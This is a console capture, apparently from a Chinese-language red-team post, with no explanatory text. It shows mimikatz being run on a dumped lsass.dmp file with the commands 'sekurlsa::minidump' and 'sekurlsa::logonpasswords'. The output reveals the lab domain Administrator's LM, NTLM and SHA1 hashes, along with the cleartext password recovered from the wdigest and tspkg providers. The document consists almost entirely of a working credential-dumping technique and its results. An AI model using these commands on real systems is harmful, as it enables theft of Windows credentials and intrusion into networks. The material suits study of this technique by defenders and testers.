 mimikatz 2.1.1 x64 (oe.eo)
Microsoft Windows [版本 10.0.18363.1082]
(c) 2019 Microsoft Corporation。保留所有权利。
mimikatz\x64>mimikatz.exe "sekurlsa::minidump lsass.dmp" "log" "sekurlsa::logonpasswords"
.#####. mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil!
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 646426 (00000000:0009dd1a)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA2010CN-GOD
Logon Time : 2020/10/14 星期三 15:27:39
SID : S-1-5-21-1218902331-2157346161-1782232778-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : ac804745ee68ebea48116059303a4365
* NTLM : ccef208c6485269c20db2cad21734fe7
* SHA1 : 58d1a25c09f4ee98209941b2b333fbe477d472a9
tspkg :
* Username : Administrator
* Domain : GOD
* Password : Admin12345
wdigest :
* Username : Administrator
* Domain : GOD
* Password : Admin12345
kerberos :
* Username : Administrator
* Domain : GOD.ORG
渗透攻击红队